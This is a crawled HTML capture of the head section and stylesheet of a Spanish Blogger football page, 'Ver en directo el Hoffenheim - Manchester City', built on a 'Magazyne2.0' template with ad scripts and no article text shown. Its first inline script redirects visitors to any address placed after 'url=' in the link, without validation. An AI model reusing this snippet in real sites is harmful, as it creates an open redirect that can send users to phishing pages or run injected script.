

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuevofutbol.com/2018/10/ver-en-directo-el-hoffenheim-manchester-city.html
body_size: 75967
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<script async='async' data-ad-client='ca-pub-5808489475396275' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259'></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.nuevofutbol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.nuevofutbol.com/2018/10/ver-en-directo-el-hoffenheim-manchester-city.html' rel='canonical'/>
<!-- GENERAL META -->
<title>Ver en directo el Hoffenheim - Manchester City</title>
<meta content='' name='description'/>
<link href='https://www.nuevofutbol.com/2018/10/ver-en-directo-el-hoffenheim-manchester-city.html' rel='canonical'/>
<meta content='Pllantilla, Blogger, Gratis' name='keywords'/>
<meta content='Autor' property='article:author'/>
<meta content='Nguyễn Tỉnh' name='author'/>
<!-- Cookies -->
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- LIVE HEADER CONFIG -->
<meta content='xxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxx' name='google-site-verification'/>
<!-- RSS links -->
<link href='https://www.nuevofutbol.com/feeds/posts/default' rel='alternate' title='Nuevo Fútbol - Atom' type='application/atom+xml'/>
<link href='https://www.nuevofutbol.com/feeds/posts/default?alt=rss' rel='alternate' title='Nuevo Fútbol - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Magazine 2.0' name='DC.title'/>
<meta content='XXXXXXXXXX' name='geo.region'/>
<meta content='XXXXXXXXXX' name='geo.placename'/>
<meta content='XXXXXXXXXX' name='geo.position'/>
<meta content='XXXXXXXXXX' name='ICBM'/>
<meta content='Es' http-equiv='content-language'/>
<link href='https://www.plantillasblogger.space' hreflang='vi-vn' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: www.plantillasblogger.space
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 14px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="14px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 14px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Poppins', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#B39659}
a:link:hover{color:#B39659;text-decoration:none}
a:visited:hover{color:#B39659;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:130%;font-family: 'Poppins', sans-serif;}
h3{font-size:130%;padding-top:10px;color:#b39659; font-family: 'Poppins', sans-serif;}
h4{font-size:120%; font-family: 'Poppins', sans-serif;}
h5{font-size:110%; font-family: 'Poppins', sans-serif;}
h6{font-size:100%; font-family: 'Poppins', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Poppins', sans-serif;font-size:14px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:14px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#B39659;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#b39659}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#b39659!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#B39659;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:65px}
#blog-pager a{font-weight:700;background:#B39659;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #B39659; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEibxCSIEbdqWwoZ9-37I2S2mIogSjgwvqjJC8L5Udd5XfRspN6u2zMFhzbPznbQMT1b8qqt3eDs_q8cm3XZ6dvnYdCnXraVfqpVal00U2A-MUMGyt173iDDV5zpmHa3QdBmEWSTD4qnuiuIyIXHbmGoNJ_hcos=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin-left:30px}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:14px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#B39659;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:14px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#28b8d0}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Poppins', sans-serif;font-size:14px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#B39659;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#28b8d0;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#28b8d0;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:55px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Poppins', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{float:left;width:47%;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding-left:10px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#28b8d0;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#28b8d0;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#28b8d0}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2{color:#b39659;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:14px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#b39659;font-family: 'Poppins', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:14px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:0 10px;width:100%;background:#fff;height:55px;line-height:35px}
.header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#28b8d0}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
h2.post-title a:hover,h1.post-title a:hover{color:#b39659}
